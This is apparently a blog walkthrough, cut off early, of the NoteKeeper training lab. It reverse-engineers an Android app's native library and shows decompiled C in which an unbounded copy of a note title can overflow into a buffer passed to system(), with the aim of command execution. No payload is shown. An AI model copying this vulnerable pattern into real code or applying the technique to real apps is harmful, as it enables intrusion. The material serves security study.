        "> <div class="flex items-center justify-between relative mr-2"> <div class="overflow-hidden text-left whitespace-nowrap overflow-ellipsis  "> Mobile Hacking </div> <div class="transition px-2 h-7 ml-4 min-w-[2rem] rounded-lg text-sm font-bold
                    text-[var(--btn-content)] dark:text-[var(--deep-text)]
                    bg-[var(--btn-regular-bg)] dark:bg-[var(--primary)]
                    flex items-center justify-center"> 2 </div> </div> </button> </a><a href="/archive/?category=Web%20Exploitation" aria-label="View all posts in the Web Exploitation category"> <button class="
            w-full
            h-10
            rounded-lg
            bg-none
            hover:bg-[var(--btn-plain-bg-hover)]
            active:bg-[var(--btn-plain-bg-active)]
            transition-all
            pl-2
            hover:pl-3
            
            text-neutral-700
            hover:text-[var(--primary)]
            dark:text-neutral-300
            dark:hover:text-[var(--primary)]
        "> <div class="flex items-center justify-between relative mr-2"> <div class="overflow-hidden text-left whitespace-nowrap overflow-ellipsis  "> Web Exploitation </div> <div class="transition px-2 h-7 ml-4 min-w-[2rem] rounded-lg text-sm font-bold
                    text-[var(--btn-content)] dark:text-[var(--deep-text)]
                    bg-[var(--btn-regular-bg)] dark:bg-[var(--primary)]
                    flex items-center justify-center"> 1 </div> </div> </button> </a> </div> <div class="expand-btn px-4 -mb-2" data-astro-cid-ucso7hve style="--collapsedHeight: 7.5rem;"> <button class="btn-plain rounded-lg w-full h-9" data-astro-cid-ucso7hve style="--collapsedHeight: 7.5rem;"> <div class="text-[var(--primary)] flex items-center justify-center gap-2 -translate-x-2" data-astro-cid-ucso7hve style="--collapsedHeight: 7.5rem;"> <svg width="1em" height="1em" class="text-[1.75rem]" data-astro-cid-ucso7hve="true" data-icon="material-symbols:more-horiz">   <symbol id="ai:material-symbols:more-horiz" viewBox="0 0 24 24"><path fill="currentColor" d="M6 14q-.825 0-1.412-.587T4 12t.588-1.412T6 10t1.413.588T8 12t-.587 1.413T6 14m6 0q-.825 0-1.412-.587T10 12t.588-1.412T12 10t1.413.588T14 12t-.587 1.413T12 14m6 0q-.825 0-1.412-.587T16 12t.588-1.412T18 10t1.413.588T20 12t-.587 1.413T18 14"/></symbol><use href="#ai:material-symbols:more-horiz"></use>  </svg> More </div> </button> </div> </widget-layout>  <script type="module">class d extends HTMLElement{constructor(){if(super(),this.dataset.isCollapsed!=="true")return;const e=this.dataset.id,t=this.querySelector(".expand-btn"),s=this.querySelector(`#${e}`);t.addEventListener("click",()=>{s.classList.remove("collapsed"),t.classList.add("hidden")})}}customElements.get("widget-layout")||customElements.define("widget-layout",d);</script> <widget-layout data-id="tags" data-is-collapsed="true" class="pb-4 card-base onload-animation" style="animation-delay: 200ms; --collapsedHeight: 7.5rem;" data-astro-cid-ucso7hve="true"> <div class="font-bold transition text-lg text-neutral-900 dark:text-neutral-100 relative ml-8 mt-4 mb-2
        before:w-1 before:h-4 before:rounded-md before:bg-[var(--primary)]
        before:absolute before:left-[-16px] before:top-[5.5px]" data-astro-cid-ucso7hve style="--collapsedHeight: 7.5rem;">Tags</div> <div id="tags" class="collapse-wrapper px-4 overflow-hidden collapsed" data-astro-cid-ucso7hve style="--collapsedHeight: 7.5rem;">  <div class="flex gap-2 flex-wrap"> <a href="/archive/?tag=AV%20Bypass" aria-label="View all posts with the AV Bypass tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  AV Bypass </a><a href="/archive/?tag=AWS%20Pentest" aria-label="View all posts with the AWS Pentest tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  AWS Pentest </a><a href="/archive/?tag=Buffer%20Overflow" aria-label="View all posts with the Buffer Overflow tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  Buffer Overflow </a><a href="/archive/?tag=Crypto" aria-label="View all posts with the Crypto tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  Crypto </a><a href="/archive/?tag=CTF" aria-label="View all posts with the CTF tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  CTF </a><a href="/archive/?tag=Flutter" aria-label="View all posts with the Flutter tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  Flutter </a><a href="/archive/?tag=Forensics" aria-label="View all posts with the Forensics tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  Forensics </a><a href="/archive/?tag=IDOR" aria-label="View all posts with the IDOR tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  IDOR </a><a href="/archive/?tag=JWT" aria-label="View all posts with the JWT tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  JWT </a><a href="/archive/?tag=Malware" aria-label="View all posts with the Malware tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  Malware </a><a href="/archive/?tag=Misc" aria-label="View all posts with the Misc tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  Misc </a><a href="/archive/?tag=Mobile" aria-label="View all posts with the Mobile tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  Mobile </a><a href="/archive/?tag=Networking" aria-label="View all posts with the Networking tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  Networking </a><a href="/archive/?tag=OSINT" aria-label="View all posts with the OSINT tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  OSINT </a><a href="/archive/?tag=Process%20Injection" aria-label="View all posts with the Process Injection tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  Process Injection </a><a href="/archive/?tag=PwnedLab" aria-label="View all posts with the PwnedLab tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  PwnedLab </a><a href="/archive/?tag=Red%20Team" aria-label="View all posts with the Red Team tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  Red Team </a><a href="/archive/?tag=Reverse%20Engineering" aria-label="View all posts with the Reverse Engineering tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  Reverse Engineering </a><a href="/archive/?tag=Shellcode" aria-label="View all posts with the Shellcode tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  Shellcode </a><a href="/archive/?tag=SSL%20Pinning" aria-label="View all posts with the SSL Pinning tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  SSL Pinning </a> </div>  </div> <div class="expand-btn px-4 -mb-2" data-astro-cid-ucso7hve style="--collapsedHeight: 7.5rem;"> <button class="btn-plain rounded-lg w-full h-9" data-astro-cid-ucso7hve style="--collapsedHeight: 7.5rem;"> <div class="text-[var(--primary)] flex items-center justify-center gap-2 -translate-x-2" data-astro-cid-ucso7hve style="--collapsedHeight: 7.5rem;"> <svg width="1em" height="1em" viewBox="0 0 24 24" class="text-[1.75rem]" data-astro-cid-ucso7hve="true" data-icon="material-symbols:more-horiz">   <use href="#ai:material-symbols:more-horiz"></use>  </svg> More </div> </button> </div> </widget-layout>   </div> </div> <main id="swup-container" class="transition-swup-fade col-span-2 lg:col-span-1 overflow-hidden"> <div id="content-wrapper" class="onload-animation"> <!-- the overflow-hidden here prevent long text break the layout--> <!-- make id different from windows.swup global property -->   <div class="flex w-full rounded-[var(--radius-large)] overflow-hidden relative mb-4"> <div id="post-container" class="card-base z-10 px-6 md:px-9 pt-6 pb-4 relative w-full "> <!-- word count and reading time --> <div class="flex flex-row text-black/30 dark:text-white/30 gap-5 mb-3 transition onload-animation"> <div class="flex flex-row items-center"> <div class="transition h-6 w-6 rounded-md bg-black/5 dark:bg-white/10 text-black/50 dark:text-white/50 flex items-center justify-center mr-2"> <svg width="1em" height="1em" data-icon="material-symbols:notes-rounded">   <symbol id="ai:material-symbols:notes-rounded" viewBox="0 0 24 24"><path fill="currentColor" d="M4 18q-.425 0-.712-.288T3 17t.288-.712T4 16h10q.425 0 .713.288T15 17t-.288.713T14 18zm0-5q-.425 0-.712-.288T3 12t.288-.712T4 11h16q.425 0 .713.288T21 12t-.288.713T20 13zm0-5q-.425 0-.712-.288T3 7t.288-.712T4 6h16q.425 0 .713.288T21 7t-.288.713T20 8z"/></symbol><use href="#ai:material-symbols:notes-rounded"></use>  </svg> </div> <div class="text-sm">454  words</div> </div> <div class="flex flex-row items-center"> <div class="transition h-6 w-6 rounded-md bg-black/5 dark:bg-white/10 text-black/50 dark:text-white/50 flex items-center justify-center mr-2"> <svg width="1em" height="1em" data-icon="material-symbols:schedule-outline-rounded">   <symbol id="ai:material-symbols:schedule-outline-rounded" viewBox="0 0 24 24"><path fill="currentColor" d="M13 11.6V8q0-.425-.288-.712T12 7t-.712.288T11 8v3.975q0 .2.075.388t.225.337l3.3 3.3q.275.275.7.275T16 16t.275-.7t-.275-.7zM12 22q-2.075 0-3.9-.788t-3.175-2.137T2.788 15.9T2 12t.788-3.9t2.137-3.175T8.1 2.788T12 2t3.9.788t3.175 2.137T21.213 8.1T22 12t-.788 3.9t-2.137 3.175t-3.175 2.138T12 22m0-2q3.325 0 5.663-2.337T20 12t-2.337-5.663T12 4T6.337 6.338T4 12t2.338 5.663T12 20"/></symbol><use href="#ai:material-symbols:schedule-outline-rounded"></use>  </svg> </div> <div class="text-sm"> 2  minutes </div> </div> </div> <!-- title --> <div class="relative onload-animation"> <div data-pagefind-body data-pagefind-weight="10" data-pagefind-meta="title" class="transition w-full block font-bold mb-3
                    text-3xl md:text-[2.25rem]/[2.75rem]
                    text-black/90 dark:text-white/90
                    md:before:w-1 before:h-5 before:rounded-md before:bg-[var(--primary)]
                    before:absolute before:top-[0.75rem] before:left-[-1.125rem]
                "> MobileHacking - NoteKeeper Buffer Overflow Lab </div> </div> <!-- metadata --> <div class="onload-animation"> <div class="flex flex-wrap text-neutral-500 dark:text-neutral-400 items-center gap-4 gap-x-4 gap-y-2 mb-5"> <!-- publish date --> <div class="flex items-center"> <div class="meta-icon"> <svg width="1em" height="1em" class="text-xl" data-icon="material-symbols:calendar-today-outline-rounded">   <symbol id="ai:material-symbols:calendar-today-outline-rounded" viewBox="0 0 24 24"><path fill="currentColor" d="M5 22q-.825 0-1.412-.587T3 20V6q0-.825.588-1.412T5 4h1V3q0-.425.288-.712T7 2t.713.288T8 3v1h8V3q0-.425.288-.712T17 2t.713.288T18 3v1h1q.825 0 1.413.588T21 6v14q0 .825-.587 1.413T19 22zm0-2h14V10H5zM5 8h14V6H5zm0 0V6z"/></symbol><use href="#ai:material-symbols:calendar-today-outline-rounded"></use>  </svg> </div> <span class="text-50 text-sm font-medium">2025-10-30</span> </div> <!-- update date -->  <!-- categories --> <div class="flex items-center"> <div class="meta-icon"> <svg width="1em" height="1em" class="text-xl" data-icon="material-symbols:book-2-outline-rounded">   <symbol id="ai:material-symbols:book-2-outline-rounded" viewBox="0 0 24 24"><path fill="currentColor" d="M6 15.325q.35-.175.725-.25T7.5 15H8V4h-.5q-.625 0-1.062.438T6 5.5zM10 15h8V4h-8zm-4 .325V4zM7.5 22q-1.45 0-2.475-1.025T4 18.5v-13q0-1.45 1.025-2.475T7.5 2H18q.825 0 1.413.587T20 4v12.525q0 .2-.162.363t-.588.362q-.35.175-.55.5t-.2.75t.2.763t.55.487t.55.413t.2.562v.25q0 .425-.288.725T19 22zm0-2h9.325q-.15-.35-.237-.712T16.5 18.5q0-.4.075-.775t.25-.725H7.5q-.65 0-1.075.438T6 18.5q0 .65.425 1.075T7.5 20"/></symbol><use href="#ai:material-symbols:book-2-outline-rounded"></use>  </svg> </div> <div class="flex flex-row flex-nowrap items-center"> <a href="/archive/?category=Mobile%20Hacking" aria-label="View all posts in the Mobile Hacking category" class="link-lg transition text-50 text-sm font-medium
                            hover:text-[var(--primary)] dark:hover:text-[var(--primary)] whitespace-nowrap"> Mobile Hacking </a> </div> </div> <!-- tags --> <div class="items-center flex"> <div class="meta-icon"> <svg width="1em" height="1em" class="text-xl" data-icon="material-symbols:tag-rounded">   <symbol id="ai:material-symbols:tag-rounded" viewBox="0 0 24 24"><path fill="currentColor" d="m9 16l-.825 3.275q-.075.325-.325.525t-.6.2q-.475 0-.775-.375T6.3 18.8L7 16H4.275q-.5 0-.8-.387T3.3 14.75q.075-.35.35-.55t.625-.2H7.5l1-4H5.775q-.5 0-.8-.387T4.8 8.75q.075-.35.35-.55t.625-.2H9l.825-3.275Q9.9 4.4 10.15 4.2t.6-.2q.475 0 .775.375t.175.825L11 8h4l.825-3.275q.075-.325.325-.525t.6-.2q.475 0 .775.375t.175.825L17 8h2.725q.5 0 .8.387t.175.863q-.075.35-.35.55t-.625.2H16.5l-1 4h2.725q.5 0 .8.388t.175.862q-.075.35-.35.55t-.625.2H15l-.825 3.275q-.075.325-.325.525t-.6.2q-.475 0-.775-.375T12.3 18.8L13 16zm.5-2h4l1-4h-4z"/></symbol><use href="#ai:material-symbols:tag-rounded"></use>  </svg> </div> <div class="flex flex-row flex-nowrap items-center"> <div class="hidden mx-1.5 text-[var(--meta-divider)] text-sm">/</div>
                <a href="/archive/?tag=Buffer%20Overflow" aria-label="View all posts with the Buffer Overflow tag" class="link-lg transition text-50 text-sm font-medium
                                hover:text-[var(--primary)] dark:hover:text-[var(--primary)] whitespace-nowrap"> Buffer Overflow </a><div class="mx-1.5 text-[var(--meta-divider)] text-sm">/</div>
                <a href="/archive/?tag=Reverse%20Engineering" aria-label="View all posts with the Reverse Engineering tag" class="link-lg transition text-50 text-sm font-medium
                                hover:text-[var(--primary)] dark:hover:text-[var(--primary)] whitespace-nowrap"> Reverse Engineering </a><div class="mx-1.5 text-[var(--meta-divider)] text-sm">/</div>
                <a href="/archive/?tag=Mobile" aria-label="View all posts with the Mobile tag" class="link-lg transition text-50 text-sm font-medium
                                hover:text-[var(--primary)] dark:hover:text-[var(--primary)] whitespace-nowrap"> Mobile </a>  </div> </div> </div>  </div> <!-- always show cover as long as it has one --> <div id="post-cover" class="mb-8 rounded-xl banner-container onload-animation overflow-hidden relative"> <div class="transition absolute inset-0 dark:bg-black/10 bg-opacity-50 pointer-events-none"></div>  <img src="/images/android/notekeeper/lab_logo.png" alt class="w-full h-full object-cover" style="object-position: center"> </div> <div data-pagefind-body class="prose dark:prose-invert prose-base !max-w-none custom-md mb-6 markdown-content onload-animation"> <!--<div class="prose dark:prose-invert max-w-none custom-md">--> <!--<div class="max-w-none custom-md">-->  <p>I saw someone shared this lab on linkedin and bufferoverlfow grabbed my attention. Since I really enjoy exploitation, I thought I should take a look.</p>
<p>This is lab description : <a href="https://www.mobilehackinglab.com/course/lab-notekeeper">https://www.mobilehackinglab.com/course/lab-notekeeper</a></p>
<p><img src="/images/android/notekeeper/nk1.jpeg" alt=""></p>
<p>We’re given an APK file to start which is called <code>NoteKeeper</code>. We can create a list of notes.</p>
<p><img src="/images/android/notekeeper/nk2.png" alt=""></p>
<p>I opened the app in <a href="https://github.com/skylot/jadx">jadx-gui</a>, but there wasn’t anything interesting in <code>MainActivity</code>. The only thing that was a call to a native library named <code>notekeeper</code>.</p>
<p><img src="/images/android/notekeeper/nk3.jpeg" alt=""></p>
<p>So I quickly exported <code>libnotekeeper.so</code> file and load it into <code>Ghidra</code>.</p>
<p><img src="/images/android/notekeeper/nk4.jpeg" alt=""></p>
<p>In ghidra, we can see there is a function called <code>Java_com_mobilehackinglab_notekeeper_MainActivity_parse</code>.</p>
<p><img src="/images/android/notekeeper/nk5.jpeg" alt=""></p>
<p>I modified some variables name to be able to read better.</p>
<div class="expressive-code"><link rel="stylesheet" href="/_astro/ec.4fsv9.css"><script type="module" src="/_astro/ec.g1fg5.js"></script><figure class="frame"><figcaption class="header"></figcaption><pre data-language="c" class="wrap" style="--ecMaxLine:78ch"><code><div class="ec-line" style="--ecIndent:2ch"><div class="gutter"><div class="ln" aria-hidden="true">1</div></div><div class="code"><span class="indent">  </span><span style="--0:#B392F0;--1:#B392F0">memcpy</span><span style="--0:#E1E4E8;--1:#E1E4E8">(buffer,</span><span style="--0:#9ECBFF;--1:#9ECBFF">"Log </span><span style="--0:#79B8FF;--1:#79B8FF">\"</span><span style="--0:#9ECBFF;--1:#9ECBFF">Note added at $(date)</span><span style="--0:#79B8FF;--1:#79B8FF">\"</span><span style="--0:#9ECBFF;--1:#9ECBFF">"</span><span style="--0:#E1E4E8;--1:#E1E4E8">,</span><span style="--0:#79B8FF;--1:#79B8FF">500</span><span style="--0:#E1E4E8;--1:#E1E4E8">);</span></div></div><div class="ec-line" style="--ecIndent:2ch"><div class="gutter"><div class="ln" aria-hidden="true">2</div></div><div class="code"><span class="indent">  </span><span style="--0:#F97583;--1:#F97583">if</span><span style="--0:#E1E4E8;--1:#E1E4E8"> (get_strings </span><span style="--0:#F97583;--1:#F97583">==</span><span style="--0:#E1E4E8;--1:#E1E4E8"> (</span><span style="--0:#F97583;--1:#F97583">ushort</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#F97583;--1:#F97583">*</span><span style="--0:#E1E4E8;--1:#E1E4E8">)</span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">0</span><span style="--0:#E1E4E8;--1:#E1E4E8">) {</span></div></div><div class="ec-line" style="--ecIndent:4ch"><div class="gutter"><div class="ln" aria-hidden="true">3</div></div><div class="code"><span class="indent"><span style="--0:#E1E4E8;--1:#E1E4E8">    </span></span><span style="--0:#E1E4E8;--1:#E1E4E8">return_value </span><span style="--0:#F97583;--1:#F97583">=</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#79B8FF;--1:#79B8FF">0</span><span style="--0:#E1E4E8;--1:#E1E4E8">;</span></div></div><div class="ec-line" style="--ecIndent:2ch"><div class="gutter"><div class="ln" aria-hidden="true">4</div></div><div class="code"><span class="indent"><span style="--0:#E1E4E8;--1:#E1E4E8">  </span></span><span style="--0:#E1E4E8;--1:#E1E4E8">}</span></div></div><div class="ec-line" style="--ecIndent:2ch"><div class="gutter"><div class="ln" aria-hidden="true">5</div></div><div class="code"><span class="indent">  </span><span style="--0:#F97583;--1:#F97583">else</span><span style="--0:#E1E4E8;--1:#E1E4E8"> {</span></div></div><div class="ec-line" style="--ecIndent:4ch"><div class="gutter"><div class="ln" aria-hidden="true">6</div></div><div class="code"><span class="indent">    </span><span style="--0:#FFAB70;--1:#FFAB70">buffer_to_store_user_input</span><span style="--0:#E1E4E8;--1:#E1E4E8">[</span><span style="--0:#79B8FF;--1:#79B8FF">0</span><span style="--0:#E1E4E8;--1:#E1E4E8">] </span><span style="--0:#F97583;--1:#F97583">=</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#B392F0;--1:#B392F0">FUN_00100bf4</span><span style="--0:#E1E4E8;--1:#E1E4E8">(</span><span style="--0:#F97583;--1:#F97583">*</span><span style="--0:#E1E4E8;--1:#E1E4E8">get_strings </span><span style="--0:#F97583;--1:#F97583">&#x26;</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">ff</span><span style="--0:#E1E4E8;--1:#E1E4E8">);</span></div></div><div class="ec-line" style="--ecIndent:4ch"><div class="gutter"><div class="ln" aria-hidden="true">7</div></div><div class="code"><span class="indent">    </span><span style="--0:#F97583;--1:#F97583">for</span><span style="--0:#E1E4E8;--1:#E1E4E8"> (i </span><span style="--0:#F97583;--1:#F97583">=</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#79B8FF;--1:#79B8FF">1</span><span style="--0:#E1E4E8;--1:#E1E4E8">; i </span><span style="--0:#F97583;--1:#F97583">&#x3C;</span><span style="--0:#E1E4E8;--1:#E1E4E8"> get_string_length; i </span><span style="--0:#F97583;--1:#F97583">=</span><span style="--0:#E1E4E8;--1:#E1E4E8"> i </span><span style="--0:#F97583;--1:#F97583">+</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#79B8FF;--1:#79B8FF">1</span><span style="--0:#E1E4E8;--1:#E1E4E8">) {</span></div></div><div class="ec-line" style="--ecIndent:6ch"><div class="gutter"><div class="ln" aria-hidden="true">8</div></div><div class="code"><span class="indent">      </span><span style="--0:#FFAB70;--1:#FFAB70">buffer_to_store_user_input</span><span style="--0:#E1E4E8;--1:#E1E4E8">[i] </span><span style="--0:#F97583;--1:#F97583">=</span><span style="--0:#E1E4E8;--1:#E1E4E8"> (</span><span style="--0:#F97583;--1:#F97583">char</span><span style="--0:#E1E4E8;--1:#E1E4E8">)</span><span style="--0:#FFAB70;--1:#FFAB70">get_strings</span><span style="--0:#E1E4E8;--1:#E1E4E8">[i];</span></div></div><div class="ec-line" style="--ecIndent:4ch"><div class="gutter"><div class="ln" aria-hidden="true">9</div></div><div class="code"><span class="indent"><span style="--0:#E1E4E8;--1:#E1E4E8">    </span></span><span style="--0:#E1E4E8;--1:#E1E4E8">}</span></div></div><div class="ec-line" style="--ecIndent:4ch"><div class="gutter"><div class="ln" aria-hidden="true">10</div></div><div class="code"><span class="indent">    </span><span style="--0:#B392F0;--1:#B392F0">system</span><span style="--0:#E1E4E8;--1:#E1E4E8">(buffer);</span></div></div><div class="ec-line" style="--ecIndent:4ch"><div class="gutter"><div class="ln" aria-hidden="true">11</div></div><div class="code"><span class="indent">    </span><span style="--0:#FFAB70;--1:#FFAB70">buffer_to_store_user_input</span><span style="--0:#E1E4E8;--1:#E1E4E8">[i] </span><span style="--0:#F97583;--1:#F97583">=</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">'</span><span style="--0:#79B8FF;--1:#79B8FF">\0</span><span style="--0:#9ECBFF;--1:#9ECBFF">'</span><span style="--0:#E1E4E8;--1:#E1E4E8">;</span></div></div><div class="ec-line" style="--ecIndent:4ch"><div class="gutter"><div class="ln" aria-hidden="true">12</div></div><div class="code"><span class="indent"><span style="--0:#E1E4E8;--1:#E1E4E8">    </span></span><span style="--0:#E1E4E8;--1:#E1E4E8">return_value </span><span style="--0:#F97583;--1:#F97583">=</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#B392F0;--1:#B392F0">_JNIEnv::NewStringUTF</span><span style="--0:#E1E4E8;--1:#E1E4E8">(local_30,buffer_to_store_user_input);</span></div></div><div class="ec-line" style="--ecIndent:2ch"><div class="gutter"><div class="ln" aria-hidden="true">13</div></div><div class="code"><span class="indent"><span style="--0:#E1E4E8;--1:#E1E4E8">  </span></span><span style="--0:#E1E4E8;--1:#E1E4E8">}</span></div></div></code><button class="copy-btn" aria-label="Copy code"><div class="copy-btn-icon"><svg viewBox="0 -960 960 960" xmlns="http://www.w3.org/2000/svg" class="copy-btn-icon copy-icon"><path d="M368.37-237.37q-34.48 0-58.74-24.26-24.26-24.26-24.26-58.74v-474.26q0-34.48 24.26-58.74 24.26-24.26 58.74-24.26h378.26q34.48 0 58.74 24.26 24.26 24.26 24.26 58.74v474.26q0 34.48-24.26 58.74-24.26 24.26-58.74 24.26H368.37Zm0-83h378.26v-474.26H368.37v474.26Zm-155 238q-34.48 0-58.74-24.26-24.26-24.26-24.26-58.74v-515.76q0-17.45 11.96-29.48 11.97-12.02 29.33-12.02t29.54 12.02q12.17 12.03 12.17 29.48v515.76h419.76q17.45 0 29.48 11.96 12.02 11.97 12.02 29.33t-12.02 29.54q-12.03 12.17-29.48 12.17H213.37Zm155-238v-474.26 474.26Z"></path></svg><svg viewBox="0 -960 960 960" xmlns="http://www.w3.org/2000/svg" class="copy-btn-icon success-icon"><path d="m389-377.13 294.7-294.7q12.58-12.67 29.52-12.67 16.93 0 29.61 12.67 12.67 12.68 12.67 29.53 0 16.86-12.28 29.14L419.07-288.41q-12.59 12.67-29.52 12.67-16.94 0-29.62-12.67L217.41-430.93q-12.67-12.68-12.79-29.45-.12-16.77 12.55-29.45 12.68-12.67 29.62-12.67 16.93 0 29.28 12.67L389-377.13Z"></path></svg></div></button></pre></figure></div>
<p>I noticed that <code>memcpy</code> move this string <code>Log \"Note added at $(date)\</code> into <code>buffer</code> variable and execute <code>$(date)</code> using <code>system()</code> library. This copies <code>500</code> bytes from a string that’s only <code>~28</code> bytes long. So the other <code>472</code> bytes will be junk.</p>
<div class="expressive-code"><figure class="frame"><figcaption class="header"></figcaption><pre data-language="js" class="wrap" style="--ecMaxLine:57ch"><code><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">1</div></div><div class="code"><span style="--0:#F97583;--1:#F97583">for</span><span style="--0:#E1E4E8;--1:#E1E4E8"> (i </span><span style="--0:#F97583;--1:#F97583">=</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#79B8FF;--1:#79B8FF">1</span><span style="--0:#E1E4E8;--1:#E1E4E8">; i </span><span style="--0:#F97583;--1:#F97583">&#x3C;</span><span style="--0:#E1E4E8;--1:#E1E4E8"> get_string_length; i </span><span style="--0:#F97583;--1:#F97583">=</span><span style="--0:#E1E4E8;--1:#E1E4E8"> i </span><span style="--0:#F97583;--1:#F97583">+</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#79B8FF;--1:#79B8FF">1</span><span style="--0:#E1E4E8;--1:#E1E4E8">) {</span></div></div><div class="ec-line" style="--ecIndent:4ch"><div class="gutter"><div class="ln" aria-hidden="true">2</div></div><div class="code"><span class="indent"><span style="--0:#E1E4E8;--1:#E1E4E8">    </span></span><span style="--0:#E1E4E8;--1:#E1E4E8">buffer_to_store_user_input[i] </span><span style="--0:#F97583;--1:#F97583">=</span><span style="--0:#E1E4E8;--1:#E1E4E8"> (char)get_strings[i];</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">3</div></div><div class="code"><span style="--0:#E1E4E8;--1:#E1E4E8">}</span></div></div></code><button class="copy-btn" aria-label="Copy code"><div class="copy-btn-icon"><svg viewBox="0 -960 960 960" xmlns="http://www.w3.org/2000/svg" class="copy-btn-icon copy-icon"><path d="M368.37-237.37q-34.48 0-58.74-24.26-24.26-24.26-24.26-58.74v-474.26q0-34.48 24.26-58.74 24.26-24.26 58.74-24.26h378.26q34.48 0 58.74 24.26 24.26 24.26 24.26 58.74v474.26q0 34.48-24.26 58.74-24.26 24.26-58.74 24.26H368.37Zm0-83h378.26v-474.26H368.37v474.26Zm-155 238q-34.48 0-58.74-24.26-24.26-24.26-24.26-58.74v-515.76q0-17.45 11.96-29.48 11.97-12.02 29.33-12.02t29.54 12.02q12.17 12.03 12.17 29.48v515.76h419.76q17.45 0 29.48 11.96 12.02 11.97 12.02 29.33t-12.02 29.54q-12.03 12.17-29.48 12.17H213.37Zm155-238v-474.26 474.26Z"></path></svg><svg viewBox="0 -960 960 960" xmlns="http://www.w3.org/2000/svg" class="copy-btn-icon success-icon"><path d="m389-377.13 294.7-294.7q12.58-12.67 29.52-12.67 16.93 0 29.61 12.67 12.67 12.68 12.67 29.53 0 16.86-12.28 29.14L419.07-288.41q-12.59 12.67-29.52 12.67-16.94 0-29.62-12.67L217.41-430.93q-12.67-12.68-12.79-29.45-.12-16.77 12.55-29.45 12.68-12.67 29.62-12.67 16.93 0 29.28 12.67L389-377.13Z"></path></svg></div></button></pre></figure></div>
<p>And this code loop through all the characters that we typed into <code>title</code> and appends them into <code>buffer_to_store_user_input</code> variable which is only <code>100</code> bytes long.</p>
<p>Our goal is to overwrite the <code>buffer</code> variable with our malicious command so we can get code execution.</p>
<p>So what if we put data (junk) more than <code>100</code> bytes, the extra data would overflow the <code>buffer</code>?</p>
<div class="expressive-code"><figure class="frame"><figcaption class="header"></figcaption><pre data-language="c" class="wrap" style="--ecMaxLine:38ch"><code><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">1</div></div><div class="code"><span style="--0:#F97583;--1:#F97583">char</span><span style="--0:#E1E4E8;--1:#E1E4E8"> buffer_to_store_user_input [</span><span style="--0:#79B8FF;--1:#79B8FF">100</span><span style="--0:#E1E4E8;--1:#E1E4E8">];</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">2</div></div><div class="code"><span style="--0:#F97583;--1:#F97583">char</span><span style="--0:#E1E4E8;--1:#E1E4E8"> buffer [</span><span style="--0:#79B8FF;--1:#79B8FF">500</span><span style="--0:#E1E4E8;--1:#E1E4E8">];</span></div></div></code><button class="copy-btn" aria-label="Copy code"><div class="copy-btn-icon"><svg viewBox="0 -960 960 960" xmlns="http://www.w3.org/2000/svg" class="copy-btn-icon copy-icon"><path d="M368.37-237.37q-34.48 0-58.74-24.26-24.26-24.26-24.26-58.74v-474.26q0-34.48 24.26-58.74 24.26-24.26 58.74-24.26h378.26q34.48 0 58.74 24.26 24.26 24.26 24.26 58.74v474.26q0 34.48-24.26 58.74-24.26 24.26-58.74 24.26H368.37Zm0-83h378.26v-474.26H368.37v474.26Zm-155 238q-34.48 0-58.74-24.26-24.26-24.26-24.26-58.74v-515.76q0-17.45 11.96-29.48 11.97-12.02 29.33-12.02t29.54 12.02q12.17 12.03 12.17 29.48v515.76h419.76q17.45 0 29.48 11.96 12.02 11.97 12.02 29.33t-12.02 29.54q-12.03 12.17-29.48 12.17H213.37Zm155-238v-474.26 474.26Z"></path></svg><svg viewBox="0 -960 960 960" xmlns="http://www.w3.org/2000/svg" class="copy-btn-icon success-icon"><path d="m389-377.13 294.7-294.7q12.58-12.67 29.52-12.67 16.93 0 29.61 12.67 12.67 12.68 12.67 29.53 0 16.86-12.28 29.14L419.07-288.41q-12.59 12.67-29.52 12.67-16.94 0-29.62-12.67L217.41-430.93q-12.67-12.68-12.79-29.45-.12-16.77 12.55-29.45 12.68-12.67 29.62-12.67 16.93 0 29.28 12.67L389-377.13Z"></path></svg></div></button></pre></figure></div>
<p>To get a better vision, I wrote a frida script to monitor system’s argument from <code>libc</code>.</p>
